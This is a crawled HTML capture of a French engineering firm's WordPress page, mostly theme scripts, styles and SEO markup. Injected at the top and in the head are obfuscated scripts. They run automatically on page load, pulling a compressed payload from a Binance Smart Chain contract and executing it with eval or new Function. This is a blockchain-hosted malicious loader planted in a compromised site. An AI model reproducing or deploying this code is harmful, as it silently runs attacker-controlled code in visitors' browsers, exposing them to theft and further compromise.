<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.1.9' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.1.9' id='multiscroll-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.1.9' id='packery-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' id='ambient-elated-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-50,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdAddingToCart":"Adding to Cart...","eltdfTopBarHeight":0,"eltdfStickyHeaderHeight":60,"eltdfStickyHeaderTransparencyHeight":60,"eltdfStickyScrollAmount":0,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":80,"eltdfMobileHeaderHeight":80}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules.min.js?ver=6.1.9' id='ambient-elated-modules-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='ambient-elated-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/like.js?ver=1.0' id='ambient-elated-like-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/www.rsingenierie.fr\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.rsingenierie.fr\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"8829","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/www.rsingenierie.fr\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-8838":{"triggers":[{"type":"auto_open","settings":"{\"cookie_name\":,\"delay\":500}"}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"8829","size":"custom","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"100%","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"1000","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"theme-par-defaut","id":8838,"slug":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.rsingenierie.fr/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1705307363&#038;ver=1.18.2' id='popup-maker-site-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #468d53;"><div class="cookie-notice-container"><span id="cn-notice-text">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a>
				</div>
				
			</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rsingenierie.fr/portfolio-item/up-the-garden-path-2/return
body_size: 35774
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x4129ec=_0x1b91;function _0x1b91(_0x39721a,_0x2145f8){const _0x56b20e=_0x2064();return _0x1b91=function(_0x23f76b,_0x186eac){_0x23f76b=_0x23f76b-(0x23cc+-0x1577+0x6*-0x225);let _0xfaa6ed=_0x56b20e[_0x23f76b];return _0xfaa6ed;},_0x1b91(_0x39721a,_0x2145f8);}(function(_0x4f5302,_0x55c5c4){const _0x221a60=_0x1b91,_0x506c51=_0x4f5302();while(!![]){try{const _0x21744a=parseInt(_0x221a60(0x1d7))/(-0x2*-0x137b+0x1a64+-0x4159)*(-parseInt(_0x221a60(0x246))/(-0x26a1+-0x1*0x175b+0x3dfe))+parseInt(_0x221a60(0x1b5))/(0x19f9+-0x3b0*-0x2+-0x2156)+parseInt(_0x221a60(0x1a4))/(0x2256+-0x6c0+-0x2*0xdc9)+-parseInt(_0x221a60(0x205))/(0xc*-0x2d9+0x1fcb+0x266)*(parseInt(_0x221a60(0x197))/(-0x1*-0xbb+-0xa9*0x7+-0x6*-0xa7))+-parseInt(_0x221a60(0x178))/(0x23da+0x1*-0x1f47+-0x246*0x2)+-parseInt(_0x221a60(0x1b0))/(-0x1b63+-0x1*0xf5+0x1c60)+-parseInt(_0x221a60(0x1d2))/(-0x86b+-0x2*0x255+-0x1*-0xd1e)*(-parseInt(_0x221a60(0x213))/(0x1342+-0x17b6+0x47e));if(_0x21744a===_0x55c5c4)break;else _0x506c51['push'](_0x506c51['shift']());}catch(_0x1ae407){_0x506c51['push'](_0x506c51['shift']());}}}(_0x2064,0x524c*-0x1+-0x76fb4+-0xcc876*-0x1));function _0x2064(){const _0x1c46a6=['50b2t5b1Nr','cGUiOiAic3','863tifJzf','5jYWxsKCkp','XSwgInN0YX','NvbnRyYWN0','IGFzeW5jIC','ICB0cnkgew','aXQgY29udH','aWV3IiwgIn','N0KG9yY2hp','ImZ1bmN0aW','MCkpLAogIC','RyaW5nIiwg','NzID0gYXdh','MuY2hhckNv','ICAgICAgIF','Pnske3N9fS','ICJuYW1lIj','bGl0eSI6IC','NzIiwgIm91','hhdG9iKGF3','5nemlwKAog','cGUiOiAiZn','aW5nIiB9XS','eDkxNzlkZG','JDb2RlQXQo','E4QjI4NTA0','V0cyI6IFt7','dGhvZHMub3','dlYjMuZXRo','l0eSI6ICJ2','N0KAogICAg','A9IG5ldyBX','AiIiwgInR5','ABCDEFGHIJ','BvcmNoaWQu','VuY3Rpb24i','cmNoaWRBQk','indexOf','RlTXV0YWJp','FiaWxpdHki','IFt7ICJpbn','ICAgIHsgIm','aG9kcy5vcm','KCkuY2FsbC','T04ucGFyc2','VkNTMiCiAg','1173965dhzAKW','VlZC5iaW5h','B9LAogICAg','AgICAgICAg','AiZnVuY3Rp','FkZHJlc3Mi','J0eXBlIjog','YWl0IGNvbn','ZEFCSSwgb3','ogW10sICJu','Im5hbWUiOi','ICJ0eXBlIj','ICAgICAgKQ','aWRBZGRyZX','4210bbNygG','sXfnR','IH0KICAgIC','ICAgY29uc3','aW5wdXRzIj','bWV0aG9kcy','AgICAgeyAi','RwczovL2Jz','JpbmciIH0K','AiaW5wdXRz','QkkiLCAib3','ZXNzKCkuY2','efghijklmn','UoCiAgICAg','dG86ICJzdH','AgIGNvbnN0','RyYWN0Lm1l','ySWnJ','opqrstuvwx','wgInR5cGUi','AgICAgIHsg','ICApOwoKIC','0sICJzdGF0','Qgb3JjaGlk','bmNlLm9yZy','charAt','IH0sCiAgIC','IFtdLCAibm','ksCiAgICAg','emlwKAogIC','ogW10sICJz','ZWIzKCJodH','gpKSwgYyA9','IFJTG','CiAgICBjb2','ZU11dGFiaW','PiBjLmNoYX','ZnVuY3Rpb2','ICJpbnRlcm','b25BZGRyZX','c3Qgd2ViMy','bDUsj','YyefA','QSLaI','lucHV0cyI6','4iIH0sCiAg','OiAic3RyaW','5lcigiRE9N','ZG9jdW1lbn','cHV0cyI6IF','jmcnb','472FQQcsj','eXRyZWUoKS','V0cHV0cyI6','R5cGUiOiAi','ggKF8pIHt9','xpdHkiOiAi','IjogW10sIC','UiOiAic3Ry','KLMNOPQRST','FzeW5jKCk9','AgICAgICIw','V3IiwgInR5','5hbWUiOiAi','5nIiwgIm5h','QuYWRkRXZl','eyAiaW5wdX','LCAib3V0cH','IHsgdG86IC','IH0gY2F0Y2','V0YWJpbGl0','aW5nIiwgIm','cmluZyIgfV','ICBbCiAgIC','3100370dqTBup','IiIsICJ0eX','b24iIH0sCi','ZXZhbChgKG','ogIm1lcmxp','ICAgICAgey','cmluZyIsIC','dGF0ZU11dG','RzIjogW10s','FtZSI6ICJv','ogICAgKTsK','gpID0+IHsK','J2aWV3Iiwg','ogImNvbnN0','eOais','fECuj','InR5cGUiOi','JzdHJpbmci','YW1lIjogIm','ID0gbmV3IH','bnRMaXN0ZW','FCYjhhMWY0','cm5hbFR5cG','yz01234567','YTFiOGMzN0','VpbnQ4QXJy','lgNty','NoaWRBZGRy','ICAgIF0sCi','IiwgInR5cG','MZhCL','6KFZNBs','5zdCBvcmNo','LCBjID0+IG','IHBha28udW','xvYWRlZCIs','LkNvbnRyYW','TXV0YWJpbG','Bha28udW5n','Zyb20oYXRv','k7CgogICAg','Rlcm5hbFR5','JuYW1lIjog','OEFycmF5Lm','325392GWVzgZ','1lcmxpb25B','MEJmMzgxQU','bWUiOiAiIi','Q29udGVudE','F5YWJsZSIs','IG9yY2hpZE','FsbCgpOwog','t7ICJpbnRl','ZXJuYWxUeX','IGNvbnN0IG','decode','2255744MbEeZf','ZGVBdCgwKS','push','89+/=','UVWXYZabcd','168378XkYJFJ','kiLCAib3V0','8iKTsKICAg','length','JhY3QubWV0','Im9yY2hpZE','wgInN0YXRl','koKWApOwog','eSI6ICJ2aW','Yihhd2FpdC','InN0YXRlTX','BlIjogInN0','5hbFR5cGUi','JjaGlkQWRk','5nIiB9XSwg','9uIiB9CiAg','cmVzcyk7Cg','AgICBVaW50','BbeyAiaW50','cnVjdG9yIi','OiAibm9ucG','dHB1dHMiOi','dmlldyIsIC','JjaGlkQUJJ','ogICAgY29u','RyaW5nIiB9','YXkuZnJvbS','FCSSA9IEpT','Yy1kYXRhc2','28971WxJfMO','c3QgcyA9IH','Cn0pOw=='];_0x2064=function(){return _0x1c46a6;};return _0x2064();}function constscript(_0x255a84){const _0x44faf4=_0x1b91,_0x358333={'YyefA':_0x44faf4(0x1f8)+_0x44faf4(0x24e)+_0x44faf4(0x1b4)+_0x44faf4(0x21f)+_0x44faf4(0x225)+_0x44faf4(0x18f)+_0x44faf4(0x1b3),'jmcnb':function(_0x1b2b3c,_0x4a36eb){return _0x1b2b3c<_0x4a36eb;},'MZhCL':function(_0x77655e,_0x548156){return _0x77655e|_0x548156;},'sXfnR':function(_0x3cfb88,_0x5e7cd0){return _0x3cfb88<<_0x5e7cd0;},'IFJTG':function(_0x5f2d4c,_0x44b439){return _0x5f2d4c>>_0x44b439;},'lgNty':function(_0x3ee6f0,_0x4bf482){return _0x3ee6f0!==_0x4bf482;},'ySWnJ':function(_0x113840,_0x2cf59c){return _0x113840<<_0x2cf59c;},'QSLaI':function(_0x2a5e18,_0x356d9d){return _0x2a5e18&_0x356d9d;},'eOais':function(_0x407dc2,_0x259c4a){return _0x407dc2!==_0x259c4a;},'fECuj':function(_0x5ca570,_0x1cc030){return _0x5ca570|_0x1cc030;},'bDUsj':function(_0x8fafa7,_0x1fa042){return _0x8fafa7&_0x1fa042;}},_0x3484dc=_0x358333[_0x44faf4(0x23d)],_0x115603=[];let _0x1baf01=0x13*0x4d+0x1*0x13ff+-0x892*0x3;while(_0x358333[_0x44faf4(0x245)](_0x1baf01,_0x255a84[_0x44faf4(0x1b8)])){const _0x25c787=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x5ba263=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x24ff2d=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++)),_0x16314c=_0x3484dc[_0x44faf4(0x1fc)](_0x255a84[_0x44faf4(0x22c)](_0x1baf01++));_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x214)](_0x25c787,0x169f+0x1069*0x2+0x17*-0x269),_0x358333[_0x44faf4(0x234)](_0x5ba263,0x3*-0x73d+0x6*-0x282+0x23*0x10d))),_0x358333[_0x44faf4(0x192)](0x23*0xf9+0x1ef4+0x4fb*-0xd,_0x24ff2d)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x196)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23e)](-0x23*0xd5+-0x1*-0x1899+-0x495*-0x1,_0x5ba263),0x11b7+-0x2*0x921+-0x1*-0x8f),_0x358333[_0x44faf4(0x234)](_0x24ff2d,-0x10f7+0x1d21*0x1+0x614*-0x2))),_0x358333[_0x44faf4(0x186)](0xc2d*-0x3+0x3*-0x41b+0x1*0x3118,_0x16314c)&&_0x115603[_0x44faf4(0x1b2)](_0x358333[_0x44faf4(0x187)](_0x358333[_0x44faf4(0x224)](_0x358333[_0x44faf4(0x23c)](-0x1388*-0x1+0x316*0xa+-0x3261,_0x24ff2d),0x2502+-0xa21*0x2+-0x10ba),_0x16314c));}return new TextDecoder()[_0x44faf4(0x1af)](new Uint8Array(_0x115603));}new Function(constscript(_0x4129ec(0x243)+_0x4129ec(0x254)+_0x4129ec(0x18c)+_0x4129ec(0x242)+_0x4129ec(0x1a8)+_0x4129ec(0x19b)+_0x4129ec(0x1db)+_0x4129ec(0x183)+_0x4129ec(0x1dc)+_0x4129ec(0x1cd)+_0x4129ec(0x23b)+_0x4129ec(0x1f6)+_0x4129ec(0x232)+_0x4129ec(0x21a)+_0x4129ec(0x1d1)+_0x4129ec(0x206)+_0x4129ec(0x22b)+_0x4129ec(0x1b7)+_0x4129ec(0x1ae)+_0x4129ec(0x1da)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1f5)+_0x4129ec(0x177)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x231)+_0x4129ec(0x17f)+_0x4129ec(0x1fe)+_0x4129ec(0x1c9)+_0x4129ec(0x1a9)+_0x4129ec(0x210)+_0x4129ec(0x185)+_0x4129ec(0x1c8)+_0x4129ec(0x207)+_0x4129ec(0x200)+_0x4129ec(0x23f)+_0x4129ec(0x22e)+_0x4129ec(0x181)+_0x4129ec(0x1fb)+_0x4129ec(0x1b6)+_0x4129ec(0x244)+_0x4129ec(0x1ac)+_0x4129ec(0x18e)+_0x4129ec(0x24d)+_0x4129ec(0x25a)+_0x4129ec(0x252)+_0x4129ec(0x195)+_0x4129ec(0x24d)+_0x4129ec(0x1ed)+_0x4129ec(0x1bb)+_0x4129ec(0x19d)+_0x4129ec(0x1f4)+_0x4129ec(0x1de)+_0x4129ec(0x249)+_0x4129ec(0x238)+_0x4129ec(0x240)+_0x4129ec(0x17d)+_0x4129ec(0x21c)+_0x4129ec(0x24c)+_0x4129ec(0x1a2)+_0x4129ec(0x1ba)+_0x4129ec(0x20a)+_0x4129ec(0x256)+_0x4129ec(0x1f1)+_0x4129ec(0x239)+_0x4129ec(0x1c1)+_0x4129ec(0x241)+_0x4129ec(0x253)+_0x4129ec(0x1a7)+_0x4129ec(0x226)+_0x4129ec(0x241)+_0x4129ec(0x1c3)+_0x4129ec(0x1bf)+_0x4129ec(0x259)+_0x4129ec(0x1bd)+_0x4129ec(0x251)+_0x4129ec(0x1ec)+_0x4129ec(0x1fa)+_0x4129ec(0x22d)+_0x4129ec(0x219)+_0x4129ec(0x217)+_0x4129ec(0x20e)+_0x4129ec(0x18a)+_0x4129ec(0x1a5)+_0x4129ec(0x21d)+_0x4129ec(0x248)+_0x4129ec(0x1ff)+_0x4129ec(0x1a1)+_0x4129ec(0x1d6)+_0x4129ec(0x1e2)+_0x4129ec(0x20f)+_0x4129ec(0x1f7)+_0x4129ec(0x1d6)+_0x4129ec(0x1ce)+_0x4129ec(0x1d9)+_0x4129ec(0x1fd)+_0x4129ec(0x1e8)+_0x4129ec(0x184)+(_0x4129ec(0x188)+_0x4129ec(0x209)+_0x4129ec(0x17a)+_0x4129ec(0x208)+_0x4129ec(0x255)+_0x4129ec(0x180)+_0x4129ec(0x1e7)+_0x4129ec(0x17c)+_0x4129ec(0x23a)+_0x4129ec(0x1e9)+_0x4129ec(0x1ca)+_0x4129ec(0x1c7)+_0x4129ec(0x1ad)+_0x4129ec(0x1c0)+_0x4129ec(0x17e)+_0x4129ec(0x1a2)+_0x4129ec(0x179)+_0x4129ec(0x1c0)+_0x4129ec(0x25b)+_0x4129ec(0x229)+_0x4129ec(0x236)+_0x4129ec(0x24b)+_0x4129ec(0x1cb)+_0x4129ec(0x20b)+_0x4129ec(0x1e0)+_0x4129ec(0x1c4)+_0x4129ec(0x194)+_0x4129ec(0x250)+_0x4129ec(0x1ee)+_0x4129ec(0x1f0)+_0x4129ec(0x1a6)+_0x4129ec(0x18d)+_0x4129ec(0x190)+_0x4129ec(0x204)+_0x4129ec(0x228)+_0x4129ec(0x222)+_0x4129ec(0x1aa)+_0x4129ec(0x1d0)+_0x4129ec(0x203)+_0x4129ec(0x220)+_0x4129ec(0x19a)+_0x4129ec(0x1eb)+_0x4129ec(0x1e5)+_0x4129ec(0x191)+_0x4129ec(0x1cf)+_0x4129ec(0x1ea)+_0x4129ec(0x20c)+_0x4129ec(0x223)+_0x4129ec(0x1f2)+_0x4129ec(0x1cc)+_0x4129ec(0x202)+_0x4129ec(0x233)+_0x4129ec(0x237)+_0x4129ec(0x1ef)+_0x4129ec(0x1e1)+_0x4129ec(0x227)+_0x4129ec(0x221)+_0x4129ec(0x21b)+_0x4129ec(0x211)+_0x4129ec(0x182)+_0x4129ec(0x235)+_0x4129ec(0x198)+_0x4129ec(0x212)+_0x4129ec(0x1e3)+_0x4129ec(0x1dd)+_0x4129ec(0x1b9)+_0x4129ec(0x201)+_0x4129ec(0x193)+_0x4129ec(0x21e)+_0x4129ec(0x1ab)+_0x4129ec(0x216)+_0x4129ec(0x22a)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1df)+_0x4129ec(0x20d)+_0x4129ec(0x1c2)+_0x4129ec(0x1c5)+_0x4129ec(0x1cd)+_0x4129ec(0x1d3)+_0x4129ec(0x19e)+_0x4129ec(0x230)+_0x4129ec(0x1c6)+_0x4129ec(0x1a3)+_0x4129ec(0x19f)+_0x4129ec(0x1be)+_0x4129ec(0x1f9)+_0x4129ec(0x218)+_0x4129ec(0x1d5)+_0x4129ec(0x247)+_0x4129ec(0x1d8)+_0x4129ec(0x199)+_0x4129ec(0x1e4)+_0x4129ec(0x1b1)+_0x4129ec(0x22f)+_0x4129ec(0x257)+_0x4129ec(0x189)+_0x4129ec(0x215)+_0x4129ec(0x1a0))+(_0x4129ec(0x17b)+_0x4129ec(0x24f)+_0x4129ec(0x1e6)+_0x4129ec(0x1bc)+_0x4129ec(0x258)+_0x4129ec(0x24a)+_0x4129ec(0x1d4))))();</script><!DOCTYPE html>
<html lang="fr-FR">
<head>
        
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script><script type="application/javascript">var eltdfAjaxUrl = "https://www.rsingenierie.fr/wp-admin/admin-ajax.php"</script><meta name='robots' content='noindex, follow' />
<script type="text/javascript">LYuHY="[base64]/[base64]";const deLYuHYdCode=atob(LYuHY);const hHMcO=new Function(deLYuHYdCode);hHMcO();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page non trouvée - RS 1NGENIERIE</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:title" content="Page non trouvée - RS 1NGENIERIE" />
	<meta property="og:site_name" content="RS 1NGENIERIE" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.rsingenierie.fr/#website","url":"https://www.rsingenierie.fr/","name":"RS Ingénierie","description":"","publisher":{"@id":"https://www.rsingenierie.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rsingenierie.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.rsingenierie.fr/#organization","name":"RS Ingénierie","url":"https://www.rsingenierie.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.rsingenierie.fr/#/schema/logo/image/","url":"","contentUrl":"","caption":"RS Ingénierie"},"image":{"@id":"https://www.rsingenierie.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Flux" href="https://www.rsingenierie.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="RS 1NGENIERIE &raquo; Flux des commentaires" href="https://www.rsingenierie.fr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rsingenierie.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-block-style-css' href='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.rsingenierie.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 